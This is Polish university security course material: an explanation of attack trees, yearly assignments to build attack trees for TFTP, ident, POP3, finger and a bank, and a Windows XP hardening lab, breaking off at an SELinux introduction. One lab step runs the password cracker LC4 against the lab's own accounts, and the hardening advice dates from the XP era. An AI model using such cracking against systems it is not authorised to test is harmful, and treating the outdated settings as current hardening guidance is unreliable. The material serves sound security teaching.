Proszę zwrócić uwagę na to, że niektóre wierzchołki są oznaczone w powyższym drzewie znacznikiem (OR), a inne znacznikiem (AND). Oznaczenie to wskazuje, jak należy traktować dzieci podczas analizy. Gdy wierzchołek jest oznaczony jako (OR), wystarczy wypełnienie przyczyny u jednego dziecka, aby uznać, że przyczyna z analizowanego wierzchołka się wypełniła i zagraża analizowanej wartości. Z kolei dla wierzchołka oznaczonego (AND) uznamy go za wypełnionego, gdy wszystkie jego wierzchołki potomne zostaną wypełnione. W naszym przykładowym drzewie wierzchołek (AND) jest przypisany do przyczyny "zdobycie kluczyka przez kradzież". Jak widzimy z drzewa kradzież zostanie dokonana, gdy złodziej znajdzie się w pobliżu właściciela, zaobserwuje, gdzie ten trzyma kluczyk i podbierze go z zaobserwowanego miejsca.
Po sporządzeniu drzewa ataku można się zacząć zastanawiać nad różnymi aspektami ataku. Można zacząć od wprowadzenia adnotacji, czy dane zagrożenie uważamy za możliwe lub niemożliwe. W tym celu oznaczamy według naszego wyczucia liście drzewa literami "m" (jak możliwe) i "n" (jak niemożliwe), a następnie propagujemy tę informację w kierunku korzenia, uznając, iż wierzchołek typu (OR) jest "m" jeśli któreś z jego dzieci jest "m", zaś wierzchołek (AND) jest "m", jeśli wszystkie jego dzieci są "m".
Inne możliwe sposoby wykonania adnotacji w takim drzewie mogą polegać na rozeznaniu, czy
- atak "wymaga specjalistycznego sprzętu", czy też "nie wymaga specjalistycznego sprzętu",
- jaki jest koszt ataku,
- jakie jest prawdopodobieństwo ataku (choć tego się nie zaleca, bo przyjmuje się, że szacowanie prawdopodobieństw bazowych jest tutaj obarczone zbyt dużym błędem).
Drzewa ataków zostały spopularyzowane przez Bruce Schneiera. Ich formalizm jest podobny i zapewne korzeniami tkwi w pojęciu "drzew usterek" (ang. fault trees). Główna różnica polega tutaj na dodaniu do analizy obejmującej usterki nie wynikające ze złej ludzkiej woli możliwych umyślnych wrogich działań.
Należy pamiętać, że takie drzewa z czasem ulegają zmianie. Również przeniesienie naszej wartości w inny kontekst (np. do Japonii, gdzie występują trzęsienia ziemi) może wprowadzić nowe wierzchołki do drzewa.
Materiały uzupełniające:
- Materiały Amenza Technologies Limited: http://www.amenaza.com/downloads/docs/AttackTreeFundamentals.pdf
- O narzędziach: https://buildsecurityin.us-cert.gov/articles/tools/modeling-tools/introd...
- Analiza pojęcia drzew ataków: http://www.sti.uniurb.it/events/fosad05/attacktrees.pdf
Kilka narzędzi korzystających z tego podejścia:
- ADTool: http://satoss.uni.lu/members/piotr/adtool/
- Ent: https://github.com/jimmythompson/ent
- SeaMonster: https://sourceforge.net/projects/seamonster/
- AttackTree: https://www.isograph.com/software/attacktree/
- SecurITree: http://www.amenaza.com/SS-what_is.php
Ćwiczenia na zajęciach:
- Dodaj do zaproponowanego w opisie zajęć drzewa kilka wierzchołków na każdym poziomie.
- Dodaj do opracowanego przez siebie drzewa adnotacje dla zasugerowanych powyżej analiz: możliwości wykonania ataku, konieczności użycia specjalistycznego sprzętu oraz kosztu.
- Przejrzyj drzewo ataku dla PGP zaproponowane przez Bruce'a Schneiera: https://www.schneier.com/paper-attacktrees-fig7.html Jak można tam przypisać etykiety możliwości i niemożliwości?
Zaliczenie 2014
1. Przeczytaj uważnie specyfikację protokołu TFTP.
http://tools.ietf.org/html/rfc1350
2. Zapoznaj się z artykułami na temat startowania
systemu operacyjnego za pomocą protokołu TFTP.
a) https://www.debian.org/releases/wheezy/amd64/ch04s05.html.en
b) http://www.tldp.org/HOWTO/PA-RISC-Linux-Boot-HOWTO/bootnetwork.html
c) http://www.thegeekstuff.com/2010/07/tftpboot-server/
3. Opracuj drzewo ataku przeciwko startowaniu systemu operacyjnego za
pomocą protokołu TFTP. Zapisz je w postaci wypunktowanej listy.
Zaliczenie 2015
- Przeczytaj uważnie specyfikację protokołu:
http://tools.ietf.org/html/rfc1413 - Obsługa laboratorium komputerowego pewnego wydziału w jednym z uniwersytetów
z powodów lokalowych ma tak ustalone obowiązki, że administratorzy
obsługują sieć nie w dedykowanych stanowiskach w fizycznym pobliżu
serwerów, ale robią to ze zmiennych stanowisk rozproszonych po
całym budynku przez nich obsługiwanym. Administratorzy postanowili
zwiększyć swoją wygodę i użyć powyższego protokołu do szybkiego
zdalnego identyfikowania użytkowników korzystających z głównego
serwera. Jednocześnie nie zastosowali żadnych rozwiązań kryptograficznych
do korzystania z tej usługi (nie użyli ani SSL, ani SSH, ani innego
podobnego rozwiązania). - Opracuj drzewo ataku przeciwko takiemu rozwiązaniu. Opisz chronione
wartości oraz przyjmij model odpowiednio silnego atakującego, aby
wyłapać jak najwięcej zagrożeń. Zapisz drzewo w postaci wypunktowanej listy.
Jeśli uznasz za stosowne, możesz zapisać rozwiązanie w postaci kilku drzew lub
drzewa o kilku korzeniach.
Zaliczenie 2016
1. Przeczytaj uważnie specyfikację protokołu POP3 w wersji podstawowej:
https://tools.ietf.org/html/rfc1939
2. Obsługa laboratorium komputerowego pewnego wydziału w jednym z
uniwersytetów postanowiła skorzystać z podstawowej wersji
protokołu POP3 do zapewniania dostarczania poczty na komputery
studentów. Jednocześnie nie zastosowali żadnych rozwiązań
kryptograficznych zabezpieczających korzystanie z tej usługi
(nie użyli ani SSL, ani SSH, ani innego podobnego rozwiązania),
można tutaj na przykład wyobrazić sobie, że z jakiegoś powodu postanowili
napisać serwer POP3 na własną rękę i zaimplementowali wyłącznie
to, co zostało zapisane w RFC 1939. Jednocześnie dla zapewnienia
wygody studentów administratorzy zdecydowali, że do uwierzytelnienia
będą stosowane te same hasła, jak do wszystkich innych usług wymagających
uwierzytelniania w tej jednostce (mają oni jakiś system podobny do
naszego centralnego systemu uwierzytelniania).
3. Opracuj drzewo ataku przeciwko takiemu rozwiązaniu. Opisz chronione
wartości oraz przyjmij model odpowiednio silnego atakującego, aby
wyłapać jak najwięcej zagrożeń. Zapisz drzewo w postaci wypunktowanej
listy. Jeśli uznasz za stosowne, możesz zapisać rozwiązanie w postaci
kilku drzew lub drzewa o kilku korzeniach.
Uwagi dotyczące rozwiązania:
1. To zadanie jest z rozmysłem źle postawione. To złe postawienie ma na celu
wybadanie w Was wrażliwości na sprawy bezpieczeństwa.
2. Dodatkowo problemy związane z analizą bepieczeństwa w prawdziwym życiu są
zawsze źle postawione.
3. W zadaniu chcemy, żeby Państwo przeprowadzili raczej analizę sytemu niż
konkretnego protokołu. Sam protokół jednak powinien przewinąć się w Waszej
analizie.
4. W zadaniu nie ma mowy o protokołach kryptograficznych, żeby mocniej zwrócić
Państwa uwagę na fakt, że bezpieczeństwo to nie tylko kryptografia.
5. Bardzo ważną rzeczą w tego typu analizie jest jej systematyczność.
6. Można sobie obejrzeć przykładowe rozwiązanie z zeszłego roku, żeby lepiej
zrozumieć, jak mają wyglądać rozwiązania. W szczególności należy zwrócić
uwagę, że rozwiązania istotnie krótsze będą uważane za istotnie gorsze.
Zaliczenie 2018
1. Przeczytaj uważnie specyfikację protokołu NAME/FINGER:
https://tools.ietf.org/html/rfc742
2. Obsługa laboratorium komputerowego pewnego wydziału w jednym z
uniwersytetów lubiła korzystać z programu Elinks. Program ten m.in.
umożliwia zdobywanie informacji na temat użytkowników komputerów za
pomocą usługi FINGER. W związku z daleko idącą wygodą korzystania z
tego narzędzia administratorzy postanowili udostępnić szeroko usługę
FINGER, aby można było z niej korzystać także poza siecią wewnętrzną
uniwersytetu.
3. Opracuj drzewo ataku przeciwko takiemu rozwiązaniu. Opisz chronione
wartości oraz przyjmij model odpowiednio silnego atakującego, aby
wyłapać jak najwięcej zagrożeń. Zapisz drzewo w postaci wypunktowanej
listy. Jeśli uznasz za stosowne, możesz zapisać rozwiązanie w postaci
kilku drzew lub drzewa o kilku korzeniach.
Uwagi dotyczące rozwiązania:
1. To zadanie jest z rozmysłem źle postawione (tzn. możliwa jest
więcej niż jedna właściwa odpowiedź). To złe postawienie ma na celu
wybadanie w Was wrażliwości na sprawy bezpieczeństwa.
2. Dodatkowo problemy związane z analizą bezpieczeństwa w prawdziwym
życiu są zawsze źle postawione.
3. W zadaniu chcemy, żeby Państwo przeprowadzili raczej analizę sytemu
i całej sytuacji niż konkretnego protokołu - analiza bezpieczeństwa to
zawsze analiza całościowa. Sam protokół jednak powinien przewinąć się
w Waszej analizie. Na przykład zrobienie całej analizy i
przedstawienie do oceny tylko tych gałęzi, które będą nawiązywały do
protokołu, będzie oceniane źle; dobrze będzie natomiast oceniane
zrobienie dogłębnej analizy z bardzo wieloma gałęziami, z których
pewne będą nawiązywały do wyżej wspomnianego protokołu.
4. W zadaniu nie ma mowy o protokołach kryptograficznych, żeby mocniej
zwrócić Państwa uwagę na fakt, że bezpieczeństwo to nie tylko
kryptografia.
5. Bardzo ważną rzeczą w tego typu analizie jest jej systematyczność.
6. Można sobie obejrzeć przykładowe rozwiązanie z zeszłych lat, żeby
lepiej zrozumieć, jak mają wyglądać rozwiązania. W szczególności
należy zwrócić uwagę, że rozwiązania istotnie krótsze będą uważane za
istotnie gorsze.
Zaliczenie 2019
1. Obsługa IT banku Green Forest Bank dostała zadanie zrobienia kompleksowej analizy zagrożeń bezpieczeństwa systemów komputerowych firmy.
2. Opracuj drzewo ataku zawierające analizę tych zagrożeń. Opisz chronione wartości oraz przyjmij model odpowiednio silnego atakującego, aby wyłapać jak najwięcej zagrożeń. Zapisz drzewo w postaci wypunktowanej listy. Jeśli uznasz za stosowne, możesz zapisać rozwiązanie w postaci kilku drzew lub drzewa o kilku korzeniach.
Uwagi dotyczące rozwiązania:
1. To zadanie jest z rozmysłem źle postawione (tzn. możliwa jest więcej niż jedna właściwa odpowiedź). To złe postawienie ma na celu wybadanie w Was wrażliwości na sprawy bezpieczeństwa.
2. Dodatkowo problemy związane z analizą bezpieczeństwa w prawdziwym życiu są zawsze źle postawione.
3. W zadaniu chcemy, żeby Państwo przeprowadzili raczej analizę sytemu i całej sytuacji - analiza bezpieczeństwa to zawsze analiza całościowa.
4. W zadaniu nie ma mowy o protokołach kryptograficznych, żeby mocniej zwrócić Państwa uwagę na fakt, że bezpieczeństwo to nie tylko kryptografia.
5. Bardzo ważną rzeczą w tego typu analizie jest jej systematyczność. Zastanów się, jakie węzły będą systematyzować analizę.
6. Można sobie obejrzeć przykładowe rozwiązanie z zeszłych lat, żeby lepiej zrozumieć, jak mają wyglądać rozwiązania. W szczególności należy zwrócić uwagę, że rozwiązania istotnie krótsze będą uważane za istotnie gorsze.
7. Zadanie będzie wracało na zajęciach w kilku odsłonach. Po każdej grupie zajęć należy sobie zadać trud i wzbogacić swoje rozwiązanie.
Zaliczenie 2020
1. Obsługa IT księgarni Green Forest Bank dostała zadanie zrobienia kompleksowej analizy zagrożeń bezpieczeństwa systemów komputerowych firmy.
2. Opracuj drzewo ataku zawierające analizę tych zagrożeń. Opisz chronione wartości oraz przyjmij model odpowiednio silnego atakującego, aby wyłapać jak najwięcej zagrożeń. Zapisz drzewo w postaci wypunktowanej listy. Jeśli uznasz za stosowne, możesz zapisać rozwiązanie w postaci kilku drzew lub drzewa o kilku korzeniach.
Uwagi dotyczące rozwiązania:
1. To zadanie jest z rozmysłem źle postawione (tzn. możliwa jest więcej niż jedna właściwa odpowiedź). To złe postawienie ma na celu wybadanie w Was wrażliwości na sprawy bezpieczeństwa.
2. Dodatkowo problemy związane z analizą bezpieczeństwa w prawdziwym życiu są zawsze źle postawione.
3. W zadaniu chcemy, żeby Państwo przeprowadzili raczej analizę sytemu i całej sytuacji - analiza bezpieczeństwa to zawsze analiza całościowa.
4. W zadaniu nie ma mowy o protokołach kryptograficznych, żeby mocniej zwrócić Państwa uwagę na fakt, że bezpieczeństwo to nie tylko kryptografia.
5. Bardzo ważną rzeczą w tego typu analizie jest jej systematyczność. Zastanów się, jakie węzły będą systematyzować analizę.
6. Można sobie obejrzeć przykładowe rozwiązanie z zeszłych lat, żeby lepiej zrozumieć, jak mają wyglądać rozwiązania. W szczególności należy zwrócić uwagę, że rozwiązania istotnie krótsze będą uważane za istotnie gorsze.
7. Zadanie będzie wracało na zajęciach w kilku odsłonach. Po każdej grupie zajęć należy sobie zadać trud i wzbogacić swoje rozwiązanie.
Laboratorium: umacnianie, utwardzanie - temat nierealizowany
Umacnianie ochrony systemu operacyjnego MS Windows
Wprowadzenie
Systemy operacyjne z rodziny Microsoft Windows należą niewątpliwie do liderów popularności na rynku systemów operacyjnych. W większości zastosowań domowych popularne "windowsy" sprawdzają się bardzo dobrze, co owocuje dużym przywiązaniem użytkowników do tych produktów. Istnieją zastosowania, w których systemy te słabo bądź w ogóle nie sprawdzają się, jednakże z powodu wygody użytkowania i przystępnego środowiska graficznego są liderem na rynku systemów biurkowych. Systemy MS Windows posiadają wbudowane mechanizmy podwyższające bezpieczeństwo i znajomość tych podstawowych rozwiązań powinna być znana każdemu użytkownikowi tych systemów. W niniejszym opracowaniu zostaną przedstawione różne aspekty podnoszenia poziomu bezpieczeństwa pracy w systemach MS Windows XP. Rozwiązania prezentowane należą do grupy zabiegów określanych mianem utwardzanie systemu (ang. system hardening) i mają na celu podniesienie poziomu bezpieczeństwa oferowanego przez system.
Konta użytkowników
Pierwszą czynnością podczas pracy z systemem Windows XP jest zalogowanie się do systemu. W większości wypadków konto, na które następuje logowanie, jest chronione hasłem użytkownika. Możliwe jest również automatyczne logowanie na konto danego użytkownika bez podawania hasła. Jednak taka konfiguracja nie jest zalecana. System Windows posiada rozbudowane możliwości konfigurowania kont użytkowników i procedury logowania. Opcje konfiguracyjne zlokalizowane są w oknie "Ustawienia zabezpieczeń lokalnych", w podgrupie "Zasady konta". Dostęp do "Ustawień zabezpieczeń lokalnych" można uzyskać poprzez okno "Panel sterowania" i dalej "Narzędzia administracyjne" lub przez uruchomienie polecenia secpol.msc.

Dostępne opcje to m.in.:
- określenie maksymalnego okresu ważności hasła,
- określenie minimalnej długości hasła,
- pamiętanie historii haseł,
- ustawienie progu blokady konta (liczby dopuszczalnych niepoprawnych logowań),
- ustawienie czasu trwania blokady konta.
Inspekcja zdarzeń
System Windows oferuje możliwość inspekcji (ang. logging), czyli rejestrowania, różnych zdarzeń zachodzących w systemie (np. logowania na konto, użycia uprawnień itp.). Inspekcję poszczególnych zdarzeń można włączyć poprzez okno "Ustawienia zabezpieczeń lokalnych", w podgrupie "Zasady lokalne" i dalej "Zasady inspekcji". Zarejestrowane zdarzenia można przeglądać za pomocą programu
"Podgląd zdarzeń", dostępnego z okna "Narzędzia administracyjne" lub poprzez uruchomienie polecenia eventvwr.msc.
Niektóre ze zdarzeń mogących podlegać inspekcji to:
- dostęp do obiektów,
- użycie uprawnień,
- zarządzanie kontami,
- zdarzenia logowania na konto,
- zmiana zasad zabezpieczeń.
Dezaktywacja kont
Wszelkie konta (w tym szczególnie konta zakładane domyślnie przez system lub aplikacje), poza rzeczywiście niezbędnymi, powinny być zablokowane (lub usunięte). Dezaktywacji konta (oraz zmiany innych właściwości) można dokonać poprzez okno "Zarządzanie komputerem", w podgrupie "Narzędzia systemowe", a dalej "Użytkownicy i grupy lokalne", "Użytkownicy". Dostęp do "Zarządzania
komputerem" można uzyskać z okna "Narzędzia administracyjne" lub poprzez uruchomienie polecenia compmgmt.msc.
Konta użytkowników uprzywilejowanych
Konta użytkowników uprzywilejowanych należy szczególnie starannie chronić przed wykorzystaniem przez osoby nieuprawnione. W pewnym stopniu można utrudnić nielegalne wykorzystanie konta Administratora (włamanie) przez zmianę standardowej nazwy tego konta, często oczekiwanej przez intruzów. Jednak wszelkie konta w systemie posiadają oprócz nazw także identyfikatory numeryczne, które nie ulegają zmianie nawet po ewentualnej zmianie nazwy konta (zaawansowane metody ataku korzystają z takich identyfikatorów). Nazwę użytkownika uprzywilejowanego można zmienić w oknie "Ustawienia zabezpieczeń lokalnych", w podgrupie "Zasady lokalne" i dalej "Opcje zabezpieczeń".
System plików
System plików NTFS umożliwia związanie z każdym zasobem plikowym (w tym katalogiem) listy kontroli dostępu ACL (Access Control List). Dostęp do prostych ustawień ACL pliku (katalogu) jest możliwy z poziomu np. "Eksploratora Windows" w opcji "Właściwości" (menu "Plik" lub kontekstowe), w zakładce "Zabezpieczenia". Rozszerzone listy ACL są dostępne po wyborze opcji "Zaawansowane".

Rozszerzone listy ACL są dostępne po wyborze opcji "Zaawansowane".

UWAGA! Może się zdarzyć, że zakładka "Zabezpieczenia" jest ukryta. Należy wtedy upewnić się, że korzystamy z systemu plików NTFS (FAT32 nie obsługuje ACL) i wykonać następujące czynności: otworzyć okno "Eksploratora", z menu "Narzędzia" wybrać "Opcje folderów..." i w zakładce "Widok" odznaczyć opcję "Użyj prostego udostępniania plików (zalecane)", a następnie zastosować zmiany.
Listy kontroli dostępu w NTFS są bardziej rozbudowane niż POSIX ACL. Oprócz standardowych praw oczytu, zapisu i wykonywania, udostępniają m.in.:
- prawo odczytu-zapisu atrybutów,
- prawo tworzenia plików i folderów,
- prawo usuwania folderów i plików,
- prawo odczytu-zapisu uprawnień,
- prawo przejęcia na własność.
Szyfrowanie danych
System plików NTFS umożliwia również ochronę kryptograficzną zasobów plikowych, metodą szyfrowania symetrycznego (algorytmem DESX).

Dostęp do tej opcji mamy również z poziomu "Właściwości" pliku, wybierając opcję "Zaawansowane..." w zakładce "Ogólne". Użyty do szyfrowania klucz właściciela pliku przechowywany jest w certyfikacie użytkownika. Razem z nim system operacyjny utrzymuje też klucz uniwersalny usługi systemowej Data Recovery Agent. Klucze te są widoczne w aplikacji Microsoft Management Console (program mmc).
Aby je zobaczyć, należy w oknie MMC z menu "Plik" wybrać opcję "Dodaj/Usuń przystawkę" (np. klawiszem Ctrl-M), a następnie dodać przystawkę "Certyfikaty – bieżący użytkownik".
Środowisko sieciowe, udziały sieciowe
Rdzennymi w środowisku MS Windows protokołami sieciowymi obsługującymi zasoby udostępniane w otoczeniu sieciowym są NetBIOS (Network Basic Input/Output System) i SMB (Server Message Block). Nie są to, niestety, wyrafinowane protokoły, szczególnie pod względem bezpieczeństwa. Udziałami nazywa się w protokole SMB udostępnione poprzez sieć zasoby systemu operacyjnego. Polecenie
net z argumentem share pozwala wyświetlić listę udziałów bieżącego systemu.

Systemy MS Windows bezpośrednio po instalacji tworzą pewne udziały domyślne (dla Windows XP są to np. C$ oraz ADMIN$), które, jakkolwiek na ogół nie stanowią istotnej luki ezpieczeństwa, często nie są potrzebne i powinny być wyłączone. W tym celu niezbędna jest modyfikacja rejestru systemowego. Dla systemu Windows XP w gałęzi HLM\SYSTEM\CurrentControlSet\Services\LanManServer w kluczu parameters należy dodać wartość AutoShareWks typu DWORD równą 0 i ponownie uruchomić system.


Ukrycie komputera w otoczeniu sieciowym
W systemie Windows XP istnieje możliwość ukrycia nazwy bieżącego komputera w otoczeniu sieciowym, z zachowaniem jednocześnie możliwości udostępniania zasobów. Ukrycie takie w czasie bieżącej sesji umożliwia polecenia net z argumentem config server:
C:\> net config server /hidden:yes
/hidden – opcja ukrycia nazwy w otoczeniu sieciowym, możliwe wartości yes oraz no.
Aby trwale uczynić nazwę bieżącego komputera niewidoczną w otoczeniu sieciowym, należy zmodyfikować wpis w rejestrze systemowym: w gałęzi HLM\SYSTEM\CurrentControlSet\Services\LanManServer w kluczu parameters należy dodać wartość Hidden typu DWORD równą 1.
Zapory sieciowe
W systemie Windows XP SP 2 dostępne jest "Centrum zabezpieczeń" zawierające m.in. "Zaporę sieciową".
Niestety ta prosta zapora nie umożliwia precyzyjnej kontroli ruchu sieciowego.

Z tego powodu nieodzowne jest zainstalowanie oddzielnego produktu typu Personal Firewall. Dobrym przykładem może być Kerio Personal Firewall (firmy Kerio), który pozwala na wielopoziomowe filtrowanie ruchu sieciowego.
Podsumowanie
Systemy z rodziny MS Windows są bardzo popularne. Nie wszystkie elementy systemu stoją na tak wysokim poziomie jak graficzny interfejs użytkownika. W Internecie można znaleźć wiele przykładów na to, że systemy te są podatne na wiele groźnych ataków, w których wyniku użytkownicy mogą być narażeni na utratę dany, szantaże i straty materialne spowodowane kradzieżą numerów kont, haseł itp. Firma Microsoft dokłada starań, aby jej produkty były coraz mniej podatne na różnego typu ataki, jednak nie zwalnia to użytkowników od interesowania się bezpieczeństwem systemu operacyjnego, którego używają na co dzień. Dlatego też podstawowa wiedza z dziedziny szeroko rozumianego bezpieczeństwa systemów komputerowych i informacji jest konieczna do przyswojenia, jeśli użytkownicy nie chcą być biernymi obserwatorami nadużyć komputerowych popełnianych na ich systemach operacyjnych.
Problemy do dyskusji
- Jakie znasz ataki, na które podatne są systemy z rodziny MS Windows?
- Czy wiesz, jak się bronić przed najczęstszymi atakami takim jak wirusy, robaki internetowe, programy szpiegujące i spam?
- Czy znasz i używasz popularnych zamienników programów stosowanych na platformie MS Windows, będących często powodem problemów z bezpieczeństwem? Czy potrafisz wymienić takie programy?
Ćwiczenia
1. Utwórz konto użytkownika test1 z hasłem test.
2. Zweryfikuj trudność złamania haseł w systemie za pomocą wybranego narzędzia typu reactive password checking (np. LC4, który można pobrać ze strony www.net-security.org).
3. Włącz opcję "Hasło musi spełniać wymagania co do złożoności" w "Ustawieniach zabezpieczeń lokalnych" i ustaw następujące parametry:
a. maksymalny wiek hasła: 42 dni,
b. minimalna długość hasła: 8 znaków,
c. minimalny okres ważności hasła: 2 dni,
d. 24 ostatnie hasła pamiętane w historii,
e. wyłączone odwracalne szyfrowanie haseł,
f. utwórz użytkownika "test2" w tak zmienionym środowisku.
4. Ustaw i przetestuj następujące parametry blokady konta:
a. próg blokady: 4 próby,
b. czas trwania blokady: 30 minut,
c. zerowanie licznika prób: po 30 minutach.
5. Wyłącz przechowywanie skrótów kryptograficznych haseł w postaci LMhash:
a. Znajdź i włącz opcję "Zabezpieczenia sieci: nie przechowuj wartości hash programu LAN Manager" w "Zasadach zabezpieczeń lokalnych".
b. Sprawdź ponownie programem LC4, czy skróty Lmhash są dostępne.
6. Włącz i przetestuj inspekcję zdarzeń logowania zakończonych sukcesami i niepowodzeniem.
7. Zidentyfikuj i wyłącz nieużywane konta.
8. Zmień nazwę konta Administratora, np. na Szef.
9. Przetestuj dodawanie i usuwanie zaawansowanych opcji dostępu do pliku i katalogu między użytkownikami test1 i test2.
10. Utwórz plik tekstowy tajne.txt o dowolnej treści. Wyświetl jego zawartość w Eksploratorze oraz w konsoli tekstowej (np. poleceniem type). Następnie:
a. Zaszyfruj ten plik i spróbuj ponownie wyświetlić jego zawartość.
b. Wyświetl informacje o zaszyfrowanym pliku poleceniem efsinfo.
c. Odszukaj certyfikat EFS klucza szyfrowania.
d. Zaloguj się jako inny użytkownik i spróbuj wyświetlić zawartość tego pliku.
11. Usuń udziały domyślne swojego stanowiska komputerowego. Zweryfikuj rezultat.
12. Sprawdź widoczność swojego stanowiska w otoczeniu sieciowym. Przetestuj ukrywanie jego nazwy. Czy cały czas możliwe jest korzystanie z udostępnianych zasobów?
13. Używając zapory sieciowej, zablokuj całkowicie komunikację z wykorzystaniem protokołu ICMP. Przetestuj konfigurację za pomocą polecenia ping.
Utwardzanie ochrony systemu operacyjnego Linux
Wprowadzenie
Utwardzanie ochrony systemu operacyjnego jest szczególnie ważne dla serwerów pracujących bezustannie oraz dla serwerów o zakładanym wysokim poziomie bezpieczeństwa przechowujących tajne dane. System taki powinien być odporny na większość (jeśli nie wszystkie) możliwe próby ataku lub włamania. Oczywiście jest to bardzo trudne do osiągnięcia, jeśli w ogóle możliwe. Już w latach
80. zaczęto się zastanawiać nad zwiększeniem bezpieczeństwa systemów serwerowych. Głównymi inicjatorami tych rozszerzeń były organizacje wojskowe i rządowe, które musiały dobrze chronić informacje. Zaproponowano wówczas nowy model bezpieczeństwa - Obowiązkową Kontrolę Dostępu (MAC), zamiast aktualnie wykorzystywanej Uznaniowej Kontroli Dostępu (DAC).
Rozwój systemów wykorzystujących politykę MAC jest dosyć powolny, głównie ze względu na trudności administracyjne tych systemów. Jednak ich ogromnym plusem jest odporność na większość ataków, włamań - warunkiem jednakże jest poprawne skonfigurowanie polityki, co jest zadaniem bardzo trudnym.
Niniejsze ćwiczenie ma zaznajomić z utwardzaniem ochrony na przykładzie systemu wykorzystującego politykę MAC o nazwie SELinux (Security-Enhanced Linux).
Informacje o systemie SELinux
